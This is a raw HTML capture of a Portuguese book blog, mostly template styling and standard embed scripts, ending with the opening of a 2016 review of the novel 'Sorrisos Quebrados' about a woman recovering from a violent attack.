.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#4169e1}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#4169e1;
}
.BlogArchive .zippy {
color:#4169e1;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/ /* ######## CITAÇÃO ######################### */
.firstcharacter{float:left;color:#b6c5fb;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #b6c5fb;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#b6c5fb;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#b6c5fb;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#b6c5fb;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
</meta>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=504811210632595239&amp;zx=d3ec0db1-5fb5-471b-b323-ff6dd8b444cc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=504811210632595239&amp;zx=d3ec0db1-5fb5-471b-b323-ff6dd8b444cc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4016350243942917&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4016350243942917 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.clubedofarol.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Clube do Farol' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVkTtNQywhPohwX70yRyA28hV3MgwRa1qA6NvrO2M9jAzpyJ-KnISAc3ziWZxfsZfXXJuATE2QKi1iFpw3-WQVlvaIA_SIF2AiGdBx1m2y-ncKFwzbK2DPKS7oMZTCqh9N0bgRpAUdpT7/s444/Imagem+Topo+Blog.png' style='display: block' width='444px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Há 9 anos, Mais que um blog, um clube de leitores.</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.clubedofarol.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/search/label/Filme' itemprop='url'>Filme</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/search/label/Leitura%20Conjunta' itemprop='url'>Leituras Conjuntas</a></li>
<li itemprop='name'><a href='https://clubedofarol.blogspot.com.br/p/blog-page.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/search/label/Resenha' itemprop='url'>Resenhas</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/p/blog-page_29.html' itemprop='url'>_Ano 2016</a></li>
<li itemprop='name'><a href='https://www.clubedofarol.com/p/blog-page_72.html' itemprop='url'>_Ano 2017</a></li>
<li itemprop='name'><a href='https://www.clubedofarol.com/p/clube-do-farol-resenhas-do-ano-de-2018.html' itemprop='url'>_Ano 2018</a></li>
<li itemprop='name'><a href='https://www.clubedofarol.com/p/clube-do-farol-resenhas-do-ano-de-2019.html' itemprop='url'>_Ano 2019</a></li>
<li itemprop='name'><a href='https://www.clubedofarol.com/p/clube-do-farol-resenhas-por-editora.html' itemprop='url'>_Por Editora</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/search/label/S%C3%A9rie' itemprop='url'>Séries</a></li>
<li itemprop='name'><a href='https://clubedofarol.com/search/label/Tag%20Liter%C3%A1ria ' itemprop='url'>Tags Literárias</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/p/a-historia-do-clube-do-farol.html' itemprop='url'>Sobre Nós </a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3akW6yPWhpjKQ8DewpbB4nrf96vM7wG-Zy63CYKnNEBk81J-i4sAbIBwI9DjHPlSiFIXILM32EgjU9SGkifPmsC0RLj9OgQ908lhuUueLwUjVDpbps8RcoMlbm4QhqzJaMpykkrKkXnpb/s16000/oie_transparent%25281%2529.png"/>

<center>
<a href="https://www.blogger.com/followers/follow/504811210632595239?hl=pt-BR" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKiQMTfgZSCIAruqhTtrfcX92ctBRbCrgsrCy4ZgZiMM2-RBaiNYHDpplk2SJy9o0BnTkEWh3P0dm8TzCgMZLGWXoFhXVf4_YYaoDUb1rAfF96GHkCWog_8fLdZmpqru-vUGo8T1kK4OYAvy9jWo9Gi7qiSbDL5JSempTDiEibbZIKZuwiCOa3LAGoisqu/w200-h200-rw/oie_blog.png" /width="50" height="50"/></a>

<a href="https://www.instagram.com/clubedofarol/" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIiEn9G-4t43tPMF2lsvQr39qbdqQhuKIVTfHJfB9SQluYoOClRGdRA_z9awYDEz5Ugi28ysZYTUZp32eRZW4KrgqkxJSvPU9YeUPakeDLlvEcHhBZUCA9vWYRYYPUaJBVZxCS5sk8L1hp/s0/oie_ig.png" /width="50" height="50"/></a>

<a href="https://www.facebook.com/clubedofarol/" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdexP_eH4g7pKdvIDcQLtL8QqLMPIdplio13MWVLS0P5JvIyugYx_iSVMiPAqAOOKAN_iAgnyU99W10lB5mrKftlypq9pdgw_BOyjgZvr7j_FvtmvgajNqPUidGxZPZ90Jjxie7bBuqg4w/s0/oie_fb.png"width="50" height="50"/></a>

<a href="https://www.skoob.com.br/usuario/3272975-clube-do-farol" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAMtKZN0XZZVYdcN__9WUbylnWjfJqSAy-4pXD1UHwf7vjR-0MgvwmC6K5drhP941hI2xku8vBI1VkIuEGvZc3dxnUzqRcVip0WPGE80DeOCqb2DBuk5G8b3e4WyuXrOw0Sq5WnBp8ilkv/s0/oie_sk.png" /width="50" height="50" /></a>

<a href="https://t.me/clubedofarol" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2zX9cU66nH2BOkPuCoYr1y2GW9WWjKlxpXgfN5PKCJZd4hxlI4DTUxyyAKc56fvCpaNjA_tHDZRmJckKBWnJyOuVOfXx5PBytg5pC0vtxACyTi_2n5AA7uFLZkhmxpFRRga9l1-mg9Jmh/s0/oie_telegram.png" /width="50" height="50" /></a>

<a href="https://www.x.com/clubedofarol" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk_mtyb-T5FKlURWSgHng9NW1VMf9obt0y-SPt8AXFzwNkUxFKVeicFEOJhPPDly2p5jWBwiqQJYqdwRyuBuTbnbjjh048SHq7VMQMSFZQmVZW0hBhWsZbij02O_fdhcOHdyVhKotTXg1uM2BtJWNQlh3uQC40CamPSug9AxSy5TAHOsFgFvujrLhYy-zY/w199-h200-rw/oie_transparent(3).png" /width="50" height="50" /></a>

<a href="https://www.tiktok.com/@clubedofarol" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQxZlqwBNV0T_Fy6eXMGjns5ZJ2o9SGASgDse5Oxqk9gzRfG3wyuZ9FxpGJlokCdSln1pPLwpIMOsRX8GsoosDyeT5OOtfcaPSIBtUkNzrcFZ4-El2b1B3ZLmSKNNlyTgrrTYGCJpOwnFRFDMj05qC4e7xhUt_fhqFLDCIn9f9h7WWtrJAApmNAXTFkCxG/w199-h200-rw/oie_tk.png" /width="50" height="50" /></a>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3akW6yPWhpjKQ8DewpbB4nrf96vM7wG-Zy63CYKnNEBk81J-i4sAbIBwI9DjHPlSiFIXILM32EgjU9SGkifPmsC0RLj9OgQ908lhuUueLwUjVDpbps8RcoMlbm4QhqzJaMpykkrKkXnpb/s16000/oie_transparent%25281%2529.png"/>

</center>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>13 dezembro, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s640/sorrisos.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='http://www.clubedofarol.com/search/label/%40efinco?max-results=5' rel='tag nofollow'># @efinco</a>
<a href='http://www.clubedofarol.com/search/label/Drama?max-results=5' rel='tag nofollow'># Drama</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Resenha :: Sorrisos Quebrados
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>Por</b>
<a class='g-profile' href='https://www.blogger.com/profile/10760079226069400998' rel='author' title='Elis Finco'>
<span itemprop='name'>Elis Finco</span></a>
</span>
<span class='post-timestamp'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3336731778374059590' itemprop='articleBody'>
<meta content='  ' name='twitter:description'/>
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s1600/sorrisos.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s640-rw/sorrisos.jpg" width="640" /></a><br />
<a name="more"></a><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">São exatamente 05:54am da manhã, estou sentada em frente ao computador depois de uma noite acordada lendo essa história.</span><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmoRcyjd0ZQaYsy5HzRg88TtDORZb1J1Q9Ds-VoQo4Ytf8vm3eKCBl9kZwhXoFhacDLy1C-A0idksSvFYaw1bJy81kswywCiSiF-UexGAf1LaMUM7zodm4Y1d5Ag_GbBRAziCtaX3IeFA/s1600/Efinco.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmoRcyjd0ZQaYsy5HzRg88TtDORZb1J1Q9Ds-VoQo4Ytf8vm3eKCBl9kZwhXoFhacDLy1C-A0idksSvFYaw1bJy81kswywCiSiF-UexGAf1LaMUM7zodm4Y1d5Ag_GbBRAziCtaX3IeFA/s1600-rw/Efinco.png" /></a><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">No  início tive medo, a história falava de algo que todas as mulheres  preferem acreditar serem apenas uma manchete de jornal, estatísticas,  números. Mas a medida que fui lendo fui descobrindo que é algo que  acontece a todos, em algum momento de graus e formas diversas.</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Não  tem como saber só de olhar, porque cada sorriso esconde algum grau de  tristeza. Porem o mundo seria um lugar muito mais triste sem esses  sorrisos.</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br />
</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Sorrisos Quebrados, relata a história de  Paola, uma mulher em recuperação.&nbsp;</span><br />
<blockquote class="tr_bq">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;times new roman&quot;;">&#8220;Eu acredito que sou um quadro abandonado por alguém que nunca desejou ser pintor. Alguém me pegou quando era uma tela branca e em vez de me pintar com a suavidade dos pincéis, me rasgou com o lado pontiagudo.&#8221;</span></span></blockquote>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Ela está si recuperando de um ataque  violento que a deixou com profundas e irreparáveis marcas e cicatrizes  emocionais e físicas. Deixando sua dor e a violência sofrida visível em praça  publica<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">.</span> <span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">P</span>ermitindo a quem a olha espreita<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">r</span> uma dor que não  pertenc<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">e</span> a<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">o <span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">o<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">bser<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">vador</span></span></span></span>, somente a quem a sente. E apesar de tudo isso,  ainda não era o pior, toda cicatriz é apenas um eco fraco do que  está por dentro dela onde nenhum olho pode ver. Mas também Paola, se  mostra uma lutadora. Guerreira e determinada a continuar viva, mesmo que  nem ela mesmo acredite em si e no quanto é <span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">corajosa</span>, apenas p<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">or</span>  continuar.</span></div>
